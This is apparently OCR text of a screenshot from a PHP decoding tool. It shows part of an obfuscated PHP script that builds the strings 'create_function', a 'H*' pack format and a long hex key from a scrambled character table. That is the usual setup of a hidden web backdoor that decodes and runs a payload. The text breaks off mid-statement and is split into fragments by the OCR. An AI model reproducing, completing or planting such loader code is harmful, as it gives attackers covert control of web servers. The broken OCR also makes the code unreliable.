
Decoded Output
download
<?php
$ihbqa
 = 
'm2l#b51pv9tois_*4r83gfxneuckdyaH06
\'-'
;
$ryolj
 = 
Array
();
$ryolj
[] = 
$ihbqa
[
2
6
].
$ihbqa
[
17
].
$ihbqa
[
24
].
$ihbqa
[
30
].
$ihbqa
[
1
0
].
$ihbqa
[
24
].
$ihbqa
[
14
].
$ihbqa
[
21
].
$ihbqa
[
2
5
].
$ihbqa
[
23
].
$ihbqa
[
26
].
$ihbqa
[
10
].
$ihbqa
[
1
2
].
$ihbqa
[
11
].
$ihbqa
[
23
];
$ryolj
[] = 
$ihbqa
[
3
1
].
$ihbqa
[
15
];
$ryolj
[] = 
$ihbqa
[
3
];
$ryolj
[] 
= 
$ihbqa
[
26
].
$ihbqa
[
32
].
$ihbqa
[
26
].
$ihbqa
[
3
2
].
$ihbqa
[
26
].
$ihbqa
[
21
].
$ihbqa
[
28
].
$ihbqa
[
1
9
].
$ihbqa
[
35
].
$ihbqa
[
30
].
$ihbqa
[
5
].
$ihbqa
[
5
].
$ihbqa
[
32
].
$ihbqa
[
35
].
$ihbqa
[
16
].
$ihbqa
[
21
].
$ihbqa
[
18
].
$ihbqa
[
16
].
$ihbqa
[
35
].
$ihbqa
[
9
].
$ihbqa
[
19
].
$ihbqa
[
5
].
$ihbqa
[
21
].
$ihbqa
[
3
5
].
$ihbqa
[
5
].
$ihbqa
[
16
].
$ihbqa
[
6
].
$ihbqa
[
3
3
].
$ihbqa
[
5
].
$ihbqa
[
24
].
$ihbqa
[
33
].
$ihbqa
[
1
].
$ihbqa
[
24
].
$ihbqa
[
4
].
$ihbqa
[
16
].
$ihbqa
[
6
];
$ryolj
[] = 
$ihbqa
[
26
].
$ihbqa
[
11
].
$ihbqa
[
25
].
$ihbqa
[
23
].
$ihbqa
[
10
];
$ryolj
[] = 
$ihbqa